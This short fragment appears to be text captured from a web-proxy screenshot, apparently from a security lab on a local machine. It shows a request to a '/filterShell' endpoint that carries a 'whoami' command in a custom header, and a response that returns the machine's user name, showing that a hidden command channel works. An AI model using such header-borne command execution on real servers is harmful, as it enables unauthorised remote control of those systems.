 Request
Raw Headers Hex
GET /filterShell HTTP/1.1
Host: 127.0.0.1
Twings: whoami
Response
Raw Headers Hex
HTTP/1.1 200
Content-Length: 24
Date: Sat, 06 May 2023 07:15:31 GMT
laptop-mu9vjouc\twings